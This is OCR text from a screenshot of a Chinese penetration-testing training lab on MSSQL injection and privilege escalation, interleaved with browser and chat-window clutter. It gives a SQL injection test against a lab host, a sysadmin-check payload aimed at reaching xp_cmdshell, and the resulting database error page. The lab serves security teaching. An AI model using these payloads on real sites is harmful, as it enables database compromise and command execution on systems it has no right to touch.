 渗透测试工程师特训班（Kali攻
腾讯文档
第二期预习内容
站内搜索-合天网安实验室
我的实验室
hetianlab.com/pages/teacher/teach-main.jsp
19
8
腾讯课堂
讲师1的网安实验室
www.hetianlab.com
讲师1-MSSQL注入提权 - Google Chrome
hetianlab.com/queryExpStudy.do?ceid=f3be5226-66c4-4665-bcd1-3c5c93892e45&uid=TEA-4344-b371-42e4-b97d-593dfdea5cd2
untitled • - Sublime Text (UNREGI
File Edit Selection Find View
OPEN FILES
untitled
1234.txt
Line 5, Column 45
MSSQL注入提权
learner
实验指导书
关闭
服务器：windows sever 2003，IP地址：
10.1.1.215
实验步骤一
判断用户的权限
1、确认注入点
首先访问
http://10.1.1.215:8080/Information.aspx?
id=1， 判断目标参数是否可以注入。判断方法比较
简单，自己试试看。
2、判断用户的权限
判断数据库用户的权限，因为只有sysadmin组
的用户才能执行xp_cmdshell，用以下注入语句判
断用户是否为sysadmin组的用户：
and (select IS_SRVROLEMEMBER
('sysadmin'))=1--
折叠内容
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
字符串 ' --' 后的引号不完整。
10.1.1.215:8080/Information.aspx?id=1' --
Server Error in '/' Application.
字符串 ' --' 后的引号不完整。
Description: An unhandled exception occurred during the execution of the current web request. Please review the s
error
Exception Details: System.Exception: 字符串 ' --' 后的引号不完整。
Source Error:
An unhandled exception was generated during the execution of the current
be identified using the exception stack trace below.
Stack Trace:
[Exception: 字符串 ' --' 后的引号不完整。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) in F:\Ms_Sqlin
MsSql.DAL.Articles.GetList(String strWhere) in F:\Ms_Sqlinject\Ms_Sql
MsSql.BLL.Articles.GetList(String strWhere) in F:\Ms_Sqlinject\Ms_Sql
MsSql.Web.Information.Page_Load(Object sender, EventArgs e) in F:\合天
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStages
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！
讨论区
成员(19)
老师 mingy
date
老师 mingy
data
老师 mingy
date
任耀祖
熟悉
任耀祖
2
何景俊
2
高先志
2
发送
资源监控
版权所有：湖南合天智汇信息技术有限公司 2013-2020 湘ICP备14001562号-4